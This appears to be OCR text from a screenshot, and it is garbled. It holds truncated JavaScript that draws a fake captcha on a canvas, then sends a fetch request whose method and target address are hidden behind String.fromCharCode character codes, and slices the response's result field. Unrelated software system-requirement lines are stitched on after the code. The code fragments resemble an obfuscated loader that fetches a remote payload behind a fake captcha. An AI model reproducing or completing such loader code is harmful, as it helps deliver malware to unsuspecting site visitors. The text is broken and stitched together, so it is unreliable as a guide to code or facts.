
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromC
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Processor:
1 GHz CPU for bypass
RAM:
Needed: 4 GB
Disk space:
Required: 64 GB
Microsoft Excel functions as a spreadsheet app